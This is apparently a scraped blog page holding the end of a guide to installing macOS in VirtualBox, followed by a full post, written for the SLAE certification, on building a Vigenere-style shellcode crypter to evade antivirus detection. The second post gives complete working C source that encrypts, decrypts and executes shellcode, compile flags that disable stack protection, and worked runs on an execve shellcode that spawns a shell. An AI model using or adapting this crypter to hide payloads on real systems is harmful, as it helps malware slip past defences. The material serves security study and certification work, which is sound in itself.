  • Optionally enable 3D acceleration in Display > Screen
  • Remove the IDE device in Storage > Storage Devices and replace it with a SATA controller
  • Add a new hard disk device under the SATA controller with >= 60 GB of space
  • Ensure an optical drive is present under the SATA controller and mount the previously created ISO to it
  • Untick the Enable Audio option under Audio

After creating the virtual machine with the above configuration, hit OK and exit the settings screen. Now, a number of extra options need to be set.

If you’re on Windows, you’ll need to cd into the appropriate directory under the VirtualBox installation path to run VBoxManage. For Linux users, this should be in your PATH variable already:

VBoxManage modifyvm "MacOS" --cpuidset 00000001 000106e5 00100800 0098e3fd bfebfbff
VBoxManage setextradata "MacOS" "VBoxInternal/Devices/efi/0/Config/DmiSystemProduct" "iMac11,3"
VBoxManage setextradata "MacOS" "VBoxInternal/Devices/efi/0/Config/DmiSystemVersion" "1.0"
VBoxManage setextradata "MacOS" "VBoxInternal/Devices/efi/0/Config/DmiBoardProduct" "Iloveapple"
VBoxManage setextradata "MacOS" "VBoxInternal/Devices/smc/0/Config/DeviceKey" "ourhardworkbythesewordsguardedpleasedontsteal(c)AppleComputerInc"
VBoxManage setextradata "MacOS" "VBoxInternal/Devices/smc/0/Config/GetKeyFromRealSMC" 1

After running the above commands, the VM should be ready to boot!

Step 4: Installation

This is where near enough everything I read stopped, despite there being one more problem in the way - UEFI.

Boot into the VM, go into Disk Utility and erase the virtual disk that you added to the machine.

After erasing the disk, start the installation procedure. After a short amount of time, it will reboot the VM.

Once it reboots, it’s going to boot back off the ISO again, once it’s done this, just shutdown the VM and eject the disk [the ISO] and then start the VM again to boot from disk.

On the next boot, it should boot into the installer that was copied to disk, but instead, you will be presented with a UEFI shell like below:

UEFI shell

To continue the macOS installation, follow these steps:

  1. Type exit and hit return
  2. Select Boot Maintenance Manager and hit return
  3. Select Boot From File and hit return
  4. You will see two partitions, select the second partition and hit return
  5. Select macOS Install Data and hit return
  6. Select Locked Files and hit return
  7. Select Boot Files and hit return
  8. Select boot.efi and hit return

After following these steps, you will boot into the remainder of the macOS installation. From here, just follow the steps as per a regular macOS installation.

The next time you boot your virtual machine, you will not have to go through the UEFI shell; it should work without any further problems.

Step 5: Tweaking The Resolution

As there is no VirtualBox additions for macOS, the screen resolution won’t automatically change. If you know what resolution you wish to use, however, you can set it manually.

Ensure the virtual machine is powered off, and then run the following command; replacing 1920x1080 with whatever resolution you would like to use:

VBoxManage setextradata "MacOS" VBoxInternal2/EfiGraphicsResolution 1920x1080

After running the above command, the next time you boot the machine, it will use the resolution specified.

Now, you should have a fully working macOS virtual machine!

macOS virtual machine

References

The information found in this post was pieced together from the following sources:

Creating Shellcode Crypter

In addition to using encoders to evade AV detection, encryption can also be utilised to beat pattern detection. One of the benefits of encryption over encoding is that without the key used to encrypt the shellcode, it will not be possible to decrypt it (without exploiting weaknesses within the chosen algorithm).

For this example, I have chosen to create a crypter that derives its implementation from the Vigenere Cipher. The Vigenere Cipher is a type of substitution cipher, which is used for encrypting alphabetic text. The implementation I have created, however, allows for it’s basic principle to work with shellcode.

How Vigenere Works

The Vigenere cipher consists of three components:

  • The message (i.e. the unencrypted text)
  • The key
  • The character set

Typically, the character set consists of the letters A through Z and can be illustrated as a square grid. The first row starts in order, and each subsequent row will shift the character set one position to the left, and rotate the characters that go out of bounds back to the right.

Using this grid, the message can be encrypted one letter at a time. The first step is to find the column that the current letter resides in, and then follow it down the rows until reaching the row with the letter that is found in the corresponding position in the key.

For example, if the message was HELLO and the key was DEADBEEF, the first letter (H) would be encrypted using the first letter of the key (D). The first encrypted letter would therefore be K, as per the illustration below:

After encrypting this letter, the letter E would then be encrypted using the same method, which would result in the letter I being selected.

When decrypting text, the same process is followed but in reverse order. So, as the ciphertext (i.e. the encrypted text) from the above example would be KILOP, we would first find the first letter of the key being used to decrypt it (D) and check each value one by one until we find the letter K. Once the encrypted letter is found, it can be decrypted by replacing it with the letter corresponding to the column it is in - in this case H.

In instances were the key is not equal in length or greater than the message, the key is repeated N times until it is. If the key was key and the message was helloworld it would be repeated like this:

keykeykeyk
helloworld

So, the intersection for w would be made from y, the intersection for d would be made from k etc.

Modifications Required to Work with Shellcode

As the typical character set is not sufficient for using the Vigenere cipher to encrypt shellcode, the main modification will be to make it so. Rather than a character set consisting of the letters A through Z, the integer values 1 through 255 will be used. The character set starts at 1 because 0 (i.e. a null byte) is near exclusively a bad character when it comes to shellcoding.

Due to numeric values being used, rather than letters, an optimisation can (and will) be made to the encryption process. Rather than iterating through the top level rows to determine the offset of a particular value, the value itself can be used to determine the correct offset.

For example, in the case of the chosen character set, the correct offset can be found by deducting the starting byte from the one being processed. If the value 3 was being processed, it will always be in position 2 of the character set.

The same optimisation can’t be fully implemented into the decryption process, as iteration of the row is unavoidable; but the offset of the row that needs to be iterated can be directly accessed using the aforementioned logic (i.e. by subtracting the starting byte (0x01) from the byte of the key being processed).

Final Crypter Code

The final code for the crypter can be found below:

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define FIRST_BYTE 1
#define CHARACTER_SET_SIZE 255

int encrypt(int characterSet[][CHARACTER_SET_SIZE], unsigned char *key, unsigned char *payload, short debug)
{
    int payloadLength = strlen((char *)payload);

    // Loop through each char in payload, and use the values from
    // the corresponding char from the key to determine which byte
    // to select from characterSet and use it as the encoded byte.
    int encrypted[payloadLength];
    for (int i = 0; i < payloadLength; i++)
    {
        int currentByte = (int)payload[i];
        int keyByte = (int)key[i];
        encrypted[i] = characterSet[keyByte - FIRST_BYTE][currentByte - FIRST_BYTE];

        if (debug)
        {
            printf("Position: %d\n", i);
            printf("Payload byte (dec): %d\n", (int)payload[i]);
            printf("Key byte (dec): %d\n", keyByte);
            printf("Encrypted byte (dec): %d\n\n", encrypted[i]);
        }
    }

    printf("\nEncrypted: ");
    for (int i = 0; i < payloadLength; i++)
    {
        printf("\\x%02x", (int)encrypted[i]);
    }

    printf("\n");

    return 0;
}

int decrypt(int characterSet[][CHARACTER_SET_SIZE], unsigned char *key, unsigned char *ciphertext, short execute, short debug)
{
    int payloadLength = strlen((char *)ciphertext);
    unsigned char originalPayload[payloadLength];

    for (int i = 0; i < payloadLength; i++)
    {
        int encryptedByte = (int)ciphertext[i];
        int keyByte = (int)key[i];

        for (int i2 = 0; i2 < CHARACTER_SET_SIZE; i2++)
        {
            if (characterSet[keyByte - FIRST_BYTE][i2] == encryptedByte)
            {
                if (debug)
                {
                    printf("Position: %d\n", i);
                    printf("Payload byte (dec): %d\n", (int)ciphertext[i]);
                    printf("Key byte (dec): %d\n", keyByte);
                    printf("Decrypted byte (dec): %d\n\n", characterSet[0][i2]);
                }

                originalPayload[i] = (unsigned char)characterSet[0][i2];
                break;
            }
        }
    }

    if (execute == 1)
    {
        void (*s)() = (void *)originalPayload;
        s();
    }
    else
    {
        printf("\nDecrypted: ");
        for (int i = 0; i < payloadLength; i++)
        {
            printf("\\x%02x", (int)originalPayload[i]);
        }

        printf("\n");
    }

    return 0;
}

unsigned char* parseByteString(char *byteString)
{
    unsigned int byteStringLength = strlen(byteString);
    char byteStringCopy[byteStringLength];
    strcpy(byteStringCopy, byteString);

    unsigned int length = 0;
    for (unsigned int i = 0; i < byteStringLength; i++)
    {
        if (byteStringCopy[i] == 'x')
        {
            length += 1;
        }
    }

    unsigned char* parsedString = (unsigned char*)malloc(sizeof (unsigned char) * length);
    const char delim[3] = "\\x";
    char *b;

    b = strtok(byteStringCopy, delim);
    int currentByte = 0;

    while( b != NULL ) {
        char parsedByte = (char)(int)strtol(b, NULL, 16);
        parsedString[currentByte] = parsedByte;
        currentByte += 1;
        b = strtok(NULL, delim);
    }

    return parsedString;
}

int main(int argc, char **argv)
{
    short debug = argc == 5;
    int characterSet[CHARACTER_SET_SIZE][CHARACTER_SET_SIZE];

    // Loop for each permutation required
    for (int i = 0; i < CHARACTER_SET_SIZE; i++)
    {
        // Add each character to the right of the
        // initial offset to the start of the row.
        for (int i2 = i; i2 < CHARACTER_SET_SIZE; i2++)
        {
            characterSet[i][i2 - i] = i2 + FIRST_BYTE;
        }

        // Rotate the characters to the left of the
        // initial offset to the end of the row.
        for (int i2 = 0; i2 < i; i2++)
        {
            characterSet[i][(CHARACTER_SET_SIZE - i) + i2] = i2 + FIRST_BYTE;
        }
    }

    char *mode = argv[1];

    unsigned char *baseKey = parseByteString(argv[2]);
    int keyLength = strlen((char *)baseKey);

    if (debug)
    {
        printf("Key: ");

        for (unsigned int i = 0; i < strlen((char *)baseKey); i++)
        {
            printf("%02x ", baseKey[i]);
        }

        printf("\n");
    }


    unsigned char *payload = parseByteString(argv[3]);
    int payloadLength = strlen((char *)payload);

    if (debug)
    {
        printf("Payload: ");

        for (unsigned int i = 0; i < strlen((char *)payload); i++)
        {
            printf("%02x ", payload[i]);
        }

        printf("\n");
    }


    int inflatedKeySize = keyLength;
    int iterationsNeeded = 1;

    // If the payload is larger than the key, the key needs to be
    // repeated N times to make it match or exceed the length of
    // the payload.
    if (payloadLength > keyLength)
    {
        // Determine the number of times the key needs to be expanded
        // to meet the length required to encrypt the payload.
        iterationsNeeded = (int)((payloadLength / keyLength) + 0.5) + 1;

        // Determine the new key size required and store it in
        // inflatedKeySize for use when initialising the new key.
        inflatedKeySize = keyLength * iterationsNeeded;
    }

    // Initialise the key with a null byte so that strcat can work.
    unsigned char key[inflatedKeySize];
    key[0] = '\x00';

    // Concatenate the base key on to the new key to ensure it
    // is long enough to encrypt the payload.
    for (int i = 0; i < iterationsNeeded; i++)
    {
        strcat((char *)key, (char *)baseKey);
    }

    if (strcmp(mode, "e") == 0)
    {
        return encrypt(characterSet, key, payload, debug);
    }

    if (strcmp(mode, "d") == 0)
    {
        return decrypt(characterSet, key, payload, 0, debug);
    }

    if (strcmp(mode, "x") == 0)
    {
        return decrypt(characterSet, key, payload, 1, debug);
    }

    return 0;
}

This code is capable of handling the following tasks:

  • Encrypting shellcode
  • Decrypting shellcode
  • Executing encrypted shellcode

Using the Crypter

To compile the code, save it to a file named crypter.c and run the following command:

gcc -m32 -fno-stack-protector -z execstack crypter.c -o crypter

It is important to use the no-stack-protector flag, otherwise the execution of the shellcode will not be possible.

Once compiled, it can be used by running the crypter executable. The executable accepts 4 positional arguments, which in order are:

  • mode - e to encrypt, d to decrypt or x to execute the payload
  • key - the key specified as escaped bytes; e.g. \xde\xad\xbe\xef
  • payload - the payload to be encrypted, decrypted or executed specified as escaped bytes
  • debug - any arbitrary value placed here will enable debug mode, which will show some extra information when encoding payloads

In the below example, an execve shellcode is encrypted using the key \xde\xad\xbe\xef and the encrypted shellcode is output:

$ ./crypter e "\xde\xad\xbe\xef" "\xeb\x1a\x5e\x31\xdb\x88\x5e\x07\x89\x76\x08\x89\x5e\x0c\x8d\x1e\x8d\x4e\x08\x8d\x56\x0c\x31\xc0\xb0\x0b\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43"

Encrypted: \xc9\xc6\x1c\x20\xb9\x35\x1c\xf5\x67\x23\xc5\x78\x3c\xb8\x4b\x0d\x6b\xfa\xc5\x7c\x34\xb8\xee\xaf\x8e\xb7\x8b\x6f\xc6\x8e\xbd\xee\xdd\xdb\x20\x58\x4c\xdb\x31\x57\x1f\xee\xff\x31\x20\xef\x01\x32\x21

To verify this is reversible, the decrypt mode is used, passing in the same key and the encrypted payload:

$ ./crypter d "\xde\xad\xbe\xef" "\xc9\xc6\x1c\x20\xb9\x35\x1c\xf5\x67\x23\xc5\x78\x3c\xb8\x4b\x0d\x6b\xfa\xc5\x7c\x34\xb8\xee\xaf\x8e\xb7\x8b\x6f\xc6\x8e\xbd\xee\xdd\xdb\x20\x58\x4c\xdb\x31\x57\x1f\xee\xff\x31\x20\xef\x01\x32\x21"

Decrypted: \xeb\x1a\x5e\x31\xdb\x88\x5e\x07\x89\x76\x08\x89\x5e\x0c\x8d\x1e\x8d\x4e\x08\x8d\x56\x0c\x31\xc0\xb0\x0b\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43

As can be seen in the above output, the original payload is successfully retrieved.

Using the execution mode, the key and encrypted payload can be specified once again, but this time, the decrypted payload will be executed, and an sh shell spawned:

$ ./crypter x "\xde\xad\xbe\xef" "\xc9\xc6\x1c\x20\xb9\x35\x1c\xf5\x67\x23\xc5\x78\x3c\xb8\x4b\x0d\x6b\xfa\xc5\x7c\x34\xb8\xee\xaf\x8e\xb7\x8b\x6f\xc6\x8e\xbd\xee\xdd\xdb\x20\x58\x4c\xdb\x31\x57\x1f\xee\xff\x31\x20\xef\x01\x32\x21"
$ whoami
rastating

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification.

Student ID: SLAE-1340

All source files can be found on GitHub at https://github.com/rastating/slae

❌